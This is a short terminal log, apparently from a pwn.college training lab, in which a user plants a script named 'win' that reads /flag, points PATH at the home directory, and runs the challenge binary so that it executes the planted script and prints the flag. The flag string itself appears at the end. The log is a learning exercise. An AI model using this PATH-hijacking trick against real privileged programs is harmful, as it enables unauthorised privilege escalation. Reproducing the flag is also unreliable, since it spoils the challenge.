 [hacker@path~adding-commands:~$ touch win; vim win ]
[hacker@path~adding-commands:~$ ls ]
:q  COLLEGE  Desktop  PWN  debug  f  flag  grep  instructions  myflag  not-the-flag  output1  the-flag  win  x.sh
[hacker@path~adding-commands:~$ cat win ]
read value < /flag
echo $value
[hacker@path~adding-commands:~$ chmod 744 win ]
[hacker@path~adding-commands:~$ ls -l win ]
-rwxr--r-- 1 hacker hacker 31 Oct 27 06:07 win
[hacker@path~adding-commands:~$ PATH="~" ]
[hacker@path~adding-commands:~$ /challenge/run ]
Invoking 'win'....
pwn.college{4-VL2WKYDOHQtvRlH2qmJOjkAD0.dZzNyUDL0kTO3czW}
hacker@path~adding-commands:~$